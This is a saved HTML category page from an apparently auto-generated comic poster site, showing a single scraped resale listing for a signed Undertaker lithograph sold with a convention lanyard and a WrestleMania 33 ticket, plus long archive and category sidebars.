

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comicbookposter.info/category/undertaker/
body_size: 24290
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>undertaker | Comic Book Poster</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://comicbookposter.info/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://comicbookposter.info/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<link rel="alternate" type="application/rss+xml" title="Comic Book Poster &raquo; Feed" href="https://comicbookposter.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comic Book Poster &raquo; Comments Feed" href="https://comicbookposter.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Comic Book Poster &raquo; undertaker Category Feed" href="https://comicbookposter.info/category/undertaker/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///comicbookposter.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='parament-css'  href='https:///comicbookposter.info/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///comicbookposter.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///comicbookposter.info/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///comicbookposter.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///comicbookposter.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comicbookposter.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://comicbookposter.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/vaxam.js"></script>
<script type="text/javascript" src="/dohinubyb.js"></script>
</head>

<body class="archive category category-undertaker category-894">

<div id="page-wrap" class="contain">
	<header id="branding" role="banner">
		<h1 id="site-title"><a href="https://comicbookposter.info">Comic Book Poster</a></h1>
		
			</header><!-- #branding -->

	<nav id="menu" role="navigation"><div class="menu"><ul><li class="page_item page-item-6"><a href="https://comicbookposter.info/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://comicbookposter.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://comicbookposter.info/terms-of-use/">Terms of Use</a></li></ul></div>
</nav>
<div id="container" class="contain">

	<div id="main" role="main">
		<header id="introduction" class="contain">
			<hgroup>
			<h1 id="page-title">undertaker</h1>			</hgroup>
		</header>

									
<article id="post-377" class="post-377 post type-post status-publish format-standard hentry category-undertaker tag-chicago tag-comic tag-lanyard tag-lithograph tag-singed tag-ticket tag-undertaker contain">

	<div class="title">
					<h2 class="entry-title"><a href="https://comicbookposter.info/2017/06/18/undertaker-singed-lithograph-from-chicago-comic-con-lanyard-and-wm-33-ticket-inc/" rel="bookmark">Undertaker singed lithograph from chicago comic con lanyard and WM 33 ticket inc</a></h2>				<div class="entry-byline">
			<span>Posted by <a href="https://comicbookposter.info/author/admin/" title="View all posts by admin">admin</a> on <a href="https://comicbookposter.info/2017/06/18/undertaker-singed-lithograph-from-chicago-comic-con-lanyard-and-wm-33-ticket-inc/">June 18, 2017</a></span>
					</div>

		<div class="entry-meta">
						Posted in: <a href="https://comicbookposter.info/category/undertaker/" rel="category tag">undertaker</a>.			
						Tagged: <a href="https://comicbookposter.info/tag/chicago/" rel="tag">chicago</a>, <a href="https://comicbookposter.info/tag/comic/" rel="tag">comic</a>, <a href="https://comicbookposter.info/tag/lanyard/" rel="tag">lanyard</a>, <a href="https://comicbookposter.info/tag/lithograph/" rel="tag">lithograph</a>, <a href="https://comicbookposter.info/tag/singed/" rel="tag">singed</a>, <a href="https://comicbookposter.info/tag/ticket/" rel="tag">ticket</a>, <a href="https://comicbookposter.info/tag/undertaker/" rel="tag">undertaker</a>.			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Undertaker-singed-lithograph-from-chicago-comic-con-lanyard-and-WM-33-ticket-inc-01-em.jpg" title="Undertaker singed lithograph from chicago comic con lanyard and WM 33 ticket inc" alt="Undertaker singed lithograph from chicago comic con lanyard and WM 33 ticket inc"/> <br/> <img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Undertaker-singed-lithograph-from-chicago-comic-con-lanyard-and-WM-33-ticket-inc-02-pmv.jpg" title="Undertaker singed lithograph from chicago comic con lanyard and WM 33 ticket inc" alt="Undertaker singed lithograph from chicago comic con lanyard and WM 33 ticket inc"/> 
<br/> 	<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Undertaker-singed-lithograph-from-chicago-comic-con-lanyard-and-WM-33-ticket-inc-03-pxt.jpg" title="Undertaker singed lithograph from chicago comic con lanyard and WM 33 ticket inc" alt="Undertaker singed lithograph from chicago comic con lanyard and WM 33 ticket inc"/>  		<br/>

<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/Undertaker-singed-lithograph-from-chicago-comic-con-lanyard-and-WM-33-ticket-inc-04-vqw.jpg" title="Undertaker singed lithograph from chicago comic con lanyard and WM 33 ticket inc" alt="Undertaker singed lithograph from chicago comic con lanyard and WM 33 ticket inc"/> 	  
<br/> 	 
<br/>
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Undertaker singed lithograph from chicago comic con lanyard and WM 33 ticket inc" alt="Undertaker singed lithograph from chicago comic con lanyard and WM 33 ticket inc"/> <br/> 
For the ultimate undertaker fan this is a beautiful lithograph signed perfectly by the deadman himself. Will look great framed and in any man cave. Comes with the lanyard that was given to vip getting things signed by undertaker. Also is a used WM 33 ticket probably Takers last mania. You could also see a photo of me and taker as proof of the signing. The item &#8220;Undertaker singed lithograph from chicago comic con lanyard and WM 33 ticket inc&#8221; is in sale since Sunday, June 18, 2017. This item is in the category &#8220;Collectibles\Comics\Posters&#8221;. The seller is &#8220;jonsan.smbs2&#8243; and is located in Chicago, Illinois. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Russian federation, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica.   <br/>
<img class="[base64]" src="https://comicbookposter.info/wp-content/upload/jagusagu.gif" title="Undertaker singed lithograph from chicago comic con lanyard and WM 33 ticket inc" alt="Undertaker singed lithograph from chicago comic con lanyard and WM 33 ticket inc"/> 
 <br/>
	</div>

	
</article>					
		<nav id="posts-nav" class="paged-navigation contain">
			<h1 class="assistive-text">Posts navigation</h1>
			<div class="nav-older"></div>
			<div class="nav-newer"></div>
		</nav>

	</div><!-- end main -->

	<ul id="sidebar" role="complementary">
	<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://comicbookposter.info/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://comicbookposter.info/2026/01/15/marvel-amazing-spider-man-rare-book-comic-goblin-limited-avengers-frameposter/">MARVEL Amazing Spider-Man Rare Book Comic Goblin Limited Avengers Frame/poster</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2026/01/14/stan-lee-signed-black-widow-marvel-original-comic-artwork-dellotto-avengers-5/">STAN LEE signed BLACK WIDOW Marvel ORIGINAL COMIC Artwork Dell&#8217;otto AVENGERS</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2026/01/14/vintage-batman-poster-book-8-pcs-16x11-1989-joker-jack-nicholson-batmobile-euc/">Vintage Batman Poster Book 8 pcs 16&#215;11 1989 Joker Jack Nicholson Batmobile EUC</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2026/01/13/logan-limited-screen-print-55-reg-krzysztof-domaradzki-marvel-mcu-xmen-24x36/">Logan Limited Screen Print #/55 Reg Krzysztof Domaradzki Marvel MCU XMen 24&#215;36</a>
						</li>
					<li>
				<a href="https://comicbookposter.info/2026/01/13/12x18-autographed-poster-david-dorman-boba-fett-bounty-hunterstar-wars/">12&#215;18 Autographed Poster David Dorman Boba Fett Bounty Hunterstar Wars</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://comicbookposter.info/2026/01/'>January 2026</a></li>
	<li><a href='https://comicbookposter.info/2025/12/'>December 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/11/'>November 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/10/'>October 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/09/'>September 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/08/'>August 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/07/'>July 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/06/'>June 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/05/'>May 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/04/'>April 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/03/'>March 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/02/'>February 2025</a></li>
	<li><a href='https://comicbookposter.info/2025/01/'>January 2025</a></li>
	<li><a href='https://comicbookposter.info/2024/12/'>December 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/11/'>November 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/10/'>October 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/09/'>September 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/08/'>August 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/07/'>July 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/06/'>June 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/05/'>May 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/04/'>April 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/03/'>March 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/02/'>February 2024</a></li>
	<li><a href='https://comicbookposter.info/2024/01/'>January 2024</a></li>
	<li><a href='https://comicbookposter.info/2023/12/'>December 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/11/'>November 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/10/'>October 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/09/'>September 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/08/'>August 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/07/'>July 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/06/'>June 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/05/'>May 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/04/'>April 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/03/'>March 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/02/'>February 2023</a></li>
	<li><a href='https://comicbookposter.info/2023/01/'>January 2023</a></li>
	<li><a href='https://comicbookposter.info/2022/12/'>December 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/11/'>November 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/10/'>October 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/09/'>September 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/08/'>August 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/07/'>July 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/06/'>June 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/05/'>May 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/04/'>April 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/03/'>March 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/02/'>February 2022</a></li>
	<li><a href='https://comicbookposter.info/2022/01/'>January 2022</a></li>
	<li><a href='https://comicbookposter.info/2021/12/'>December 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/11/'>November 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/10/'>October 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/09/'>September 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/08/'>August 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/07/'>July 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/06/'>June 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/05/'>May 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/04/'>April 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/03/'>March 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/02/'>February 2021</a></li>
	<li><a href='https://comicbookposter.info/2021/01/'>January 2021</a></li>
	<li><a href='https://comicbookposter.info/2020/12/'>December 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/11/'>November 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/10/'>October 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/09/'>September 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/08/'>August 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/07/'>July 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/06/'>June 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/05/'>May 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/04/'>April 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/03/'>March 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/02/'>February 2020</a></li>
	<li><a href='https://comicbookposter.info/2020/01/'>January 2020</a></li>
	<li><a href='https://comicbookposter.info/2019/12/'>December 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/11/'>November 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/10/'>October 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/09/'>September 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/08/'>August 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/07/'>July 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/06/'>June 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/05/'>May 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/04/'>April 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/03/'>March 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/02/'>February 2019</a></li>
	<li><a href='https://comicbookposter.info/2019/01/'>January 2019</a></li>
	<li><a href='https://comicbookposter.info/2018/12/'>December 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/11/'>November 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/10/'>October 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/09/'>September 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/08/'>August 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/07/'>July 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/06/'>June 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/05/'>May 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/04/'>April 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/03/'>March 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/02/'>February 2018</a></li>
	<li><a href='https://comicbookposter.info/2018/01/'>January 2018</a></li>
	<li><a href='https://comicbookposter.info/2017/12/'>December 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/11/'>November 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/10/'>October 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/09/'>September 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/08/'>August 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/07/'>July 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/06/'>June 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/05/'>May 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/04/'>April 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/03/'>March 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/02/'>February 2017</a></li>
	<li><a href='https://comicbookposter.info/2017/01/'>January 2017</a></li>
	<li><a href='https://comicbookposter.info/2016/12/'>December 2016</a></li>
		</ul>
</li><li id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-5415"><a href="https://comicbookposter.info/category/10x8/" >10&#215;8</a>
</li>
	<li class="cat-item cat-item-7113"><a href="https://comicbookposter.info/category/11x17/" >11&#215;17</a>
</li>
	<li class="cat-item cat-item-8084"><a href="https://comicbookposter.info/category/12x16/" >12&#215;16</a>
</li>
	<li class="cat-item cat-item-8220"><a href="https://comicbookposter.info/category/12x18/" >12&#215;18</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://comicbookposter.info/category/13x19/" >13&#215;19</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://comicbookposter.info/category/16x20/" >16&#215;20</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://comicbookposter.info/category/17x11/" >17&#215;11</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://comicbookposter.info/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://comicbookposter.info/category/1964-2003/" >1964-2003</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://comicbookposter.info/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://comicbookposter.info/category/1977-1978/" >1977-1978</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://comicbookposter.info/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-7119"><a href="https://comicbookposter.info/category/1986-marvel/" >1986-marvel</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://comicbookposter.info/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://comicbookposter.info/category/1992-spawn-comic/" >1992-spawn-comic</a>
</li>
	<li class="cat-item cat-item-7628"><a href="https://comicbookposter.info/category/19x13/" >19&#215;13</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://comicbookposter.info/category/2000ad/" >2000ad</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://comicbookposter.info/category/20x28/" >20&#215;28</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://comicbookposter.info/category/21x27/" >21&#215;27</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://comicbookposter.info/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://comicbookposter.info/category/2spider-man/" >2spider-man</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://comicbookposter.info/category/34x22/" >34&#215;22</a>
</li>
	<li class="cat-item cat-item-8118"><a href="https://comicbookposter.info/category/36x24/" >36&#215;24</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://comicbookposter.info/category/3limited/" >3limited</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://comicbookposter.info/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://comicbookposter.info/category/50x50/" >50&#215;50</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://comicbookposter.info/category/59x30/" >59&#215;30</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://comicbookposter.info/category/68x47/" >68&#215;47</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://comicbookposter.info/category/6simpsons/" >6simpsons</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://comicbookposter.info/category/75th/" >75th</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://comicbookposter.info/category/84cm/" >84cm</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://comicbookposter.info/category/8eme/" >8ème</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://comicbookposter.info/category/90cm/" >90cm</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://comicbookposter.info/category/a-go/" >a-go</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://comicbookposter.info/category/abby/" >abby</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://comicbookposter.info/category/abner/" >abner</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://comicbookposter.info/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://comicbookposter.info/category/acba/" >acba</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://comicbookposter.info/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://comicbookposter.info/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://comicbookposter.info/category/actuel/" >actuel</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://comicbookposter.info/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://comicbookposter.info/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://comicbookposter.info/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-7348"><a href="https://comicbookposter.info/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://comicbookposter.info/category/affiche/" >affiche</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://comicbookposter.info/category/affiche-lithographie/" >affiche-lithographie</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://comicbookposter.info/category/afterlife/" >afterlife</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://comicbookposter.info/category/airbag/" >airbag</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://comicbookposter.info/category/akira/" >akira</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://comicbookposter.info/category/akira1982-1993/" >akira1982-1993</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://comicbookposter.info/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://comicbookposter.info/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://comicbookposter.info/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-7892"><a href="https://comicbookposter.info/category/alexey/" >alexey</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://comicbookposter.info/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-7598"><a href="https://comicbookposter.info/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://comicbookposter.info/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://comicbookposter.info/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://comicbookposter.info/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://comicbookposter.info/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://comicbookposter.info/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://comicbookposter.info/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://comicbookposter.info/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://comicbookposter.info/category/amos/" >amos</a>
</li>
	<li class="cat-item cat-item-7613"><a href="https://comicbookposter.info/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://comicbookposter.info/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://comicbookposter.info/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://comicbookposter.info/category/anime/" >anime</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://comicbookposter.info/category/ant-man/" >ant-man</a>
</li>
	<li class="cat-item cat-item-7790"><a href="https://comicbookposter.info/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://comicbookposter.info/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://comicbookposter.info/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://comicbookposter.info/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://comicbookposter.info/category/aquaman/" >aquaman</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://comicbookposter.info/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-6897"><a href="https://comicbookposter.info/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://comicbookposter.info/category/archies/" >archies</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://comicbookposter.info/category/arhian/" >arhian</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://comicbookposter.info/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://comicbookposter.info/category/arkhalla/" >arkhalla</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://comicbookposter.info/category/armando/" >armando</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://comicbookposter.info/category/arno/" >arno</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://comicbookposter.info/category/artgerm/" >artgerm</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://comicbookposter.info/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-8124"><a href="https://comicbookposter.info/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://comicbookposter.info/category/artwork/" >artwork</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://comicbookposter.info/category/asdom/" >asdom</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://comicbookposter.info/category/asgard/" >asgard</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://comicbookposter.info/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://comicbookposter.info/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://comicbookposter.info/category/assasination/" >assasination</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://comicbookposter.info/category/assassin/" >assassin</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://comicbookposter.info/category/assassination/" >assassination</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://comicbookposter.info/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://comicbookposter.info/category/astonishing/" >astonishing</a>
</li>
